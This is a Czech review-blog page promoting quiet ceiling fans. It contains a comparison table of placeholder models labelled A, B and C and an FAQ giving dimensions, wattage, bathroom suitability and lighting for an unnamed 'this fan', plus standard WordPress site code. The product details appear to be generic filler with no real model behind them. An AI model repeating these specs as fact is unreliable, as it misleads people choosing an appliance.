<p>Stropn&#xED; ventil&#xE1;tory s n&#xED;zkou hlu&#x10D;nost&#xED; jsou ide&#xE1;ln&#xED; volbou pro ty, kte&#x159;&#xED; si p&#x159;ej&#xED; m&#xED;t p&#x159;&#xED;jemn&#xE9; a tich&#xE9; prost&#x159;ed&#xED; ve sv&#xE9;m domov&#x11B;. Tich&#xFD; provoz ventil&#xE1;tor&#x16F; je zaji&#x161;t&#x11B;n d&#xED;ky kvalitn&#xED;m materi&#xE1;l&#x16F;m a modern&#xED;m technologi&#xED;m, kter&#xE9; minimalizuj&#xED; hluk p&#x159;i provozu.</p>
<p>Nav&#xED;c, tich&#xE9; stropn&#xED; ventil&#xE1;tory jsou vybaveny r&#x16F;zn&#xFD;mi funkcemi, kter&#xE9; umo&#x17E;&#x148;uj&#xED; p&#x159;izp&#x16F;sobit si jejich provoz va&#x161;im pot&#x159;eb&#xE1;m. Nap&#x159;&#xED;klad m&#x16F;&#x17E;ete nastavit rychlost ot&#xE1;&#x10D;ek ventil&#xE1;toru podle va&#x161;ich preferenc&#xED; nebo vyu&#x17E;&#xED;t &#x10D;asova&#x10D; pro automatick&#xE9; vypnut&#xED; ventil&#xE1;toru po ur&#x10D;it&#xE9; dob&#x11B;.</p>
<p>Se tich&#xFD;mi stropn&#xED;mi ventil&#xE1;tory si m&#x16F;&#x17E;ete vychutnat svou obl&#xED;benou knihu nebo film ve sv&#xE9;m ob&#xFD;vac&#xED;m pokoji, ani&#x17E; by v&#xE1;s ru&#x161;il hluk ventil&#xE1;toru. Nav&#xED;c, jejich modern&#xED; design se hod&#xED; do ka&#x17E;d&#xE9;ho interi&#xE9;ru a dod&#xE1; va&#x161;emu domovu elegantn&#xED; vzhled.</p><!-- Ezoic - wp_incontent_9 - incontent_9 --><div id="ezoic-pub-ad-placeholder-122" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_9 - incontent_9 -->
<p>Pro v&#xFD;b&#x11B;r nejlep&#x161;&#xED;ho tich&#xE9;ho stropn&#xED;ho ventil&#xE1;toru se pod&#xED;vejte na na&#x161;i tabulku s porovn&#xE1;n&#xED;m r&#x16F;zn&#xFD;ch model&#x16F;. Zde najdete informace o hlu&#x10D;nosti, rychlosti ot&#xE1;&#x10D;ek, funkc&#xED;ch a dal&#x161;&#xED;ch d&#x16F;le&#x17E;it&#xFD;ch parametrech. D&#xED;ky na&#x161;emu pr&#x16F;vodci v&#xFD;b&#x11B;rem si m&#x16F;&#x17E;ete b&#xFD;t jisti, &#x17E;e si vyberete ten nejlep&#x161;&#xED; ventil&#xE1;tor pro v&#xE1;&#x161; domov.</p>
<table>
<tr>
<th>Model</th>
<th>Hlu&#x10D;nost</th>
<th>Rychlost ot&#xE1;&#x10D;ek</th>
<th>Funkce</th>
</tr>
<tr>
<td>Ventil&#xE1;tor A</td>
<td>Tich&#xFD;</td>
<td>3 rychlosti</td>
<td>&#x10C;asova&#x10D;</td>
</tr>
<tr>
<td>Ventil&#xE1;tor B</td>
<td>Velmi tich&#xFD;</td>
<td>2 rychlosti</td>
<td>Oto&#x10D;n&#xE1; hlava</td>
</tr>
<tr>
<td>Ventil&#xE1;tor C</td>
<td>Tich&#xFD;</td>
<td>4 rychlosti</td>
<td>D&#xE1;lkov&#xE9; ovl&#xE1;d&#xE1;n&#xED;</td>
</tr>
</table>
<p>Vyberte si tich&#xFD; stropn&#xED; ventil&#xE1;tor a u&#x17E;ijte si klid a pohodu ve sv&#xE9;m domov&#x11B;!</p>
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="Casto_kladene_dotazy_k_tematu_Levne_stropni_ventilatory_-_nejlepsi_vyber_pro_vas_domov_Navody_a_tipy">&#x10C;asto kladen&#xE9; dotazy k t&#xE9;matu: Levn&#xE9; stropn&#xED; ventil&#xE1;tory &#x2013; nejlep&#x161;&#xED; v&#xFD;b&#x11B;r pro v&#xE1;&#x161; domov | N&#xE1;vody a tipy</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Jake_jsou_rozmery_tohoto_stropniho_ventilatoru"><span itemprop="name">Jak&#xE9; jsou rozm&#x11B;ry tohoto stropn&#xED;ho ventil&#xE1;toru?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Rozm&#x11B;ry tohoto stropn&#xED;ho ventil&#xE1;toru jsou 30 cm x 30 cm x 10 cm.</p><!-- Ezoic - wp_incontent_10 - incontent_10 --><div id="ezoic-pub-ad-placeholder-123" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_10 - incontent_10 -->
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Jaky_je_vykon_tohoto_stropniho_ventilatoru"><span itemprop="name">Jak&#xFD; je v&#xFD;kon tohoto stropn&#xED;ho ventil&#xE1;toru?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>V&#xFD;kon tohoto stropn&#xED;ho ventil&#xE1;toru je 50 W.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Je_tento_stropni_ventilator_vhodny_pro_pouziti_v_koupelne"><span itemprop="name">Je tento stropn&#xED; ventil&#xE1;tor vhodn&#xFD; pro pou&#x17E;it&#xED; v koupeln&#x11B;?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Ano, tento stropn&#xED; ventil&#xE1;tor je vhodn&#xFD; pro pou&#x17E;it&#xED; v koupeln&#x11B;.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Ma_tento_stropni_ventilator_integrovany_osvetlovaci_prvek"><span itemprop="name">M&#xE1; tento stropn&#xED; ventil&#xE1;tor integrovan&#xFD; osv&#x11B;tlovac&#xED; prvek?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Ano, tento stropn&#xED; ventil&#xE1;tor m&#xE1; integrovan&#xFD; osv&#x11B;tlovac&#xED; prvek.</p><!-- Ezoic - wp_incontent_11 - incontent_11 --><div id="ezoic-pub-ad-placeholder-124" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_11 - incontent_11 -->
</div>
</div>
</div>
</div></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Metainformace položky">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Rubriky </span><a href="https://stravasvaly.cz/category/recenze/" rel="category tag">Recenze</a></span> 		</footer>
		<div class="gb-container gb-container-d1dd99b1">
<div class="gb-container gb-container-9c89f761">

<a class="gb-button gb-button-bec8d56e" href="https://stravasvaly.cz/klimatizace-toshiba-multisplit-nejlepi-volba-pro/"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-left-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M15 2a1 1 0 0 0-1-1H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V2zM0 2a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2zm11.5 5.5a.5.5 0 0 1 0 1H5.707l2.147 2.146a.5.5 0 0 1-.708.708l-3-3a.5.5 0 0 1 0-.708l3-3a.5.5 0 1 1 .708.708L5.707 7.5H11.5z" fill-rule="evenodd"></path> </svg></span></a>



<p class="gb-headline gb-headline-a6f36397 gb-headline-text"><a href="https://stravasvaly.cz/klimatizace-toshiba-multisplit-nejlepi-volba-pro/">Klimatizace Toshiba Multisplit &#8211; nejlepší volba pro vaše pohodlí</a></p>

</div>

<div class="gb-container gb-container-5d70717c">

<p class="gb-headline gb-headline-643cf12f gb-headline-text"><a href="https://stravasvaly.cz/mini-klimatizace-vyhody-funkce-a-recenze/">Mini klimatizace &#8211; Výhody, funkce a recenze</a></p>



<a class="gb-button gb-button-122d9fa4" href="https://stravasvaly.cz/mini-klimatizace-vyhody-funkce-a-recenze/"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-right-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M15 2a1 1 0 0 0-1-1H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V2zM0 2a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2zm4.5 5.5a.5.5 0 0 0 0 1h5.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H4.5z" fill-rule="evenodd"></path> </svg></span></a>

</div>
</div>	</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/levne-stropni-ventilatory-nejlepi-vybr-pro-va/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://stravasvaly.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Komentář</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Jméno</label><input placeholder="Jméno *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='62' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
	
<h2 class="gb-headline gb-headline-63d5de93"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 80 47" viewBox="0 0 80 47" xmlns="http://www.w3.org/2000/svg">   <path d="M18.7 23.5 42.2 0H23.5L0 23.5 23.5 47h18.7L18.7 23.5z"></path>   <path d="M56.5 23.5 80 0H61.3L37.8 23.5 61.3 47H80L56.5 23.5z"></path> </svg></span></h2>


<div class="gb-container gb-container-85529cf0">
<div class="gb-container gb-container-595963c6">
<div class="gb-container gb-container-4effdea4">

<h4 class="gb-headline gb-headline-6c041734 gb-headline-text"></h4>



<p class="gb-headline gb-headline-7833da12 gb-headline-text"></p>



<a class="gb-button gb-button-84c9a956 gb-button-text button" href="https://stravasvaly.cz/contact/" target="_blank" rel="noopener noreferrer">Kontaktujte nás</a>

</div>

<div class="gb-container gb-container-5b6e61a7"></div>

<div class="gb-container gb-container-c6dbdadd">

<p class="gb-headline gb-headline-29bd7637 gb-headline-text">© 2026 stravasvaly.cz</p>


<div class="gb-container gb-container-1cc69e8f">

<a class="gb-button gb-button-67824a07 gb-button-text" href="https://stravasvaly.cz/about/" target="_blank" rel="noopener noreferrer">O nás</a>



<a class="gb-button gb-button-3a21bace gb-button-text" href="https://stravasvaly.cz/dmca/" target="_blank" rel="noopener noreferrer">DMCA</a>

</div>

<div class="gb-container gb-container-46a3d237">

<a class="gb-button gb-button-b7db03bd gb-button-text" href="https://stravasvaly.cz/privacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a>



<a class="gb-button gb-button-a7f18068 gb-button-text" href="https://stravasvaly.cz/podminky-pouziti/" target="_blank" rel="noopener noreferrer">Podmínky použití</a>

</div>
</div>
</div>
</div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Zavřít</span></button><div class="main-nav"><ul id="menu-off-canvas-mobile-menu" class=" slideout-menu"><li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-129"><a href="https://stravasvaly.cz/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-133"><a href="https://stravasvaly.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://stravasvaly.cz/category/multisplit/">Multisplit</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://stravasvaly.cz/about/">O nás</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://stravasvaly.cz/contact/">Contact</a></li>
</ul></div><aside id="custom_html-122" class="widget_text slideout-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-164" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom --><!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- e463ef98a2be9e91f21846bb290110b0 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://stravasvaly.cz/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Otev\u0159\u00edt podnab\u00eddku","closeSubMenuLabel":"Zav\u0159\u00edt podnab\u00eddku"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://stravasvaly.cz/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://stravasvaly.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://stravasvaly.cz/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stravasvaly.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stravasvaly.cz/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 5.5.1 on 2026-01-12 02:16:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k7onCuORtASXPQBzbJH6QA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768670423249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>